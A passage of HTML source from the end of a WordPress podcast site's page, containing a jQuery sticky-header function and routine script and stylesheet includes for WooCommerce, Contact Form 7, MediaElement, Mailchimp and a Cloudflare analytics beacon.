			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
